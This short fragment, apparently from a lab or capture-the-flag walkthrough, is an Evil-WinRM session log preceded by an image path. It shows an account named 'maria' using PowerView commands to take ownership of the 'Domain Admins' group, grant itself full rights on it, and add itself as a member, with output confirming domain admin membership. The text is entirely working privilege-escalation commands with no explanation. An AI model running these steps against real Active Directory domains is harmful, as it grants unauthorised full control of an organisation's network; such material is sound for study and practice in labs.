 *Evil-WinRM* PS C:\Users\maria\Desktop> Set-DomainObjectOwner -Identity 'Domain Admins' -OwnerIdentity 'maria'
*Evil-WinRM* PS C:\Users\maria\Desktop> Add-DomainObjectAcl -TargetIdentity "Domain Admins" -PrincipalIdentity maria -Rights All
*Evil-WinRM* PS C:\Users\maria\Desktop> net group "Domain Admins" maria /add /domain
The command completed successfully.

*Evil-WinRM* PS C:\Users\maria\Desktop> net group "Domain Admins"
Group name     Domain Admins
Comment        Designated administrators of the domain

Members

-------------------------------------------------------------------------------
Administrator            maria
The command completed successfully.

*Evil-WinRM* PS C:\Users\maria\Desktop>